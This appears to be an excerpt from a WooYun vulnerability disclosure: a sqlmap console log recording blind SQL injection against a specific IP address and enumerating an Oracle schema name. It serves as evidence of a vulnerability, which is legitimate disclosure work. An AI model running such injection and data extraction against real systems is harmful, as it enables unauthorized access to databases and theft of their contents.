 [15:14:33] [ERROR] invalid character detected, retrying..
[15:14:33] [WARNING] increasing time delay to 4 seconds
[15:14:55] [ERROR] invalid character detected, retrying..
[15:14:55] [WARNING] increasing time delay to 5 seconds
[15:15:21] [ERROR] invalid character detected, retrying..
[15:15:21] [WARNING] increasing time delay to 6 seconds
[15:15:52] [ERROR] unable to properly validate last character value ('T')..
T
[15:15:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GDLISNaT'
[15:15:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.67.182.136'
[*] shutting down at 15:15:52
D:\python>
www.wooyun.org